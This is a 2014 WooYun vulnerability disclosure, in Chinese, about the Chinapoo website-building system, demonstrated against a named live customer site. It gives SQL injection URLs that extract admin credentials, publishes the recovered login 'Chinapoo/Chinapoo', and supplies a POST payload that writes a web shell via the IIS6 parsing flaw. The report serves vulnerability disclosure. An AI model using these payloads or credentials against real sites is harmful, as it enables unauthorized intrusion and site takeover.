漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-061130

漏洞标题:中普网建站系统多个漏洞导致多家企业沦陷

相关厂商:中普网

漏洞作者: Gavin

提交时间:2014-05-17 17:52

修复时间:2014-08-15 17:54

公开时间:2014-08-15 17:54

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-05-17: 积极联系厂商并且等待厂商认领中,细节不对外公开

2014-08-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

很多电影院和企业采用这套建站系统,存在多个漏洞,可获取shell。

详细说明:

0x00:中普网(http://www.chinapoo.cn/)的这套系统是不公开下载的,但是由于某个子站管理不当,管理员将网站程序打包放到网站目录下,被我下载了一套,之前为cncert提供过一次这个建站系统的多个漏洞,最近又分析了一下代码,之前的漏洞已经修补了,但仍然发现存在很多漏洞,由于上次拿了官网的shell,目前官网用了IIS防护软件,所以不好拿来演示,但是官网有一个栏目展示他们的很多作品(客户网站),很贴心,我们随便挑一个来演示吧。

http://www.chinapoo.cn/info/listinfo.dll?infoid=218

本次演示我们就拿其中一个商城来演示:

http://www.xinfangsheng.com/

PS:脚本后缀都为dll,其实就是asp。



0x01,SQL注入漏洞,这次又发现另外一处注入。

/sub/link.dll

利用代码:

http://www.xinfangsheng.com/sub/link.dll?ver=1%27/**/and/**/%28select/**/top/**/1/**/ausn/**/from/**/uadmin%29=1--



http://www.xinfangsheng.com/sub/link.dll?ver=1%27/**/and/**/%28select/**/top/**/1/**/apwd/**/from/**/uadmin%29=1--



0x02,解密密码:通过注入拿到帐号和密码了,但是这个密码并不是常规加密,是网站自己写的一个加密算法,只要找到他的加密函数,调用即可。

因此获取出来的帐号和密码为Chinapoo/Chinapoo

其实也算得上是弱口令了...我猜测其它的站没准也会用这个口令...

0x03,后台篇:

后他的地址也比较好猜(将常见的字典后缀改为.dll扫一下即可)

http://www.xinfangsheng.com/admin/manage.dll

进入后台以后,通过常见的一些上传绕过无法成功。只能通过代码继续深入...

0x04,任意写文件-getshell:

Admin/admin/spower.dll

因为采用asp开发,很多站都用的IIS6,官网也是一样。结合IIS6解析漏洞来getshell。

必须使用POST发送,并且要修改Referer:

http://www.xinfangsheng.com/Admin/admin/spower.dll

id=11&stp=c.dll;&hid=%3c%25response.write(%22Test%20By%20Gavin%22)%25%3e

漏洞证明:

修复方案:

略

版权声明:转载请注明来源 Gavin@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝